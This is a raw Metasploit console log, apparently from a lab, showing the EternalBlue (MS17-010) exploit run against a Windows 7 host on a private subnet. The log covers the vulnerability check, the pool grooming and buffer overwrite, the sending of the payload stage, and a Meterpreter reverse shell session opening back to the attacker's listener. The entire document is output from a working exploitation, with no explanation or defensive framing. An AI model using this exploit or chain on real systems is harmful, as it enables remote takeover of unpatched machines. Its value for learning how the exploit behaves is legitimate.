 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.56.5:4444
[*] 192.168.56.106:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.106:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.56.106:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.106:445 - The target is vulnerable.
[*] 192.168.56.106:445 - Connecting to target for exploitation.
[+] 192.168.56.106:445 - Connection established for exploitation.
[+] 192.168.56.106:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.106:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.56.106:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.56.106:445 - 0×00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.56.106:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.106:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.106:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.106:445 - Starting non-paged pool grooming
[+] 192.168.56.106:445 - Sending SMBv2 buffers
[+] 192.168.56.106:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.106:445 - Sending final SMBv2 buffers.
[*] 192.168.56.106:445 - Sending last fragment of exploit packet!
[*] 192.168.56.106:445 - Receiving response from exploit packet
[+] 192.168.56.106:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.106:445 - Sending egg to corrupted connection.
[*] 192.168.56.106:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.106
[+] 192.168.56.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 3 opened (192.168.56.5:4444 → 192.168.56.106:49159) at 2025-02-04 10:58:51 -0500
meterpreter >